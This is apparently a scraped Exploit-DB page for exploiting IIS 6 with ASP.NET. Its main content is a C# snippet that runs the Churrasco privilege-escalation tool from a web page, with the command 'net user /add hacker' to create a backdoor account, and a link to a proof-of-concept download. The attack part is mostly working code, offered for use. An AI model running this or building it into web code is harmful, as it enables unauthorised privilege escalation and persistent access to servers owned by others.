 exploit-db.com/exploits/6705
Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
-Exploiting IIS 6 with ASP .NET :
...
System.Diagnostics.Process myP = new System.Diagnostics.Process();
myP.StartInfo.RedirectStandardOutput = true;
myP.StartInfo.FileName=Server.MapPath("churrasco.exe");
myP.StartInfo.UseShellExecute = false;
myP.StartInfo.Arguments= " \"net user /add hacker\" ";
myP.Start();
string output = myP.StandardOutput.ReadToEnd();
Response.Write(output);
...
You can find the PoC exploit here http://www.argeniss.com/research/Churrasco.zip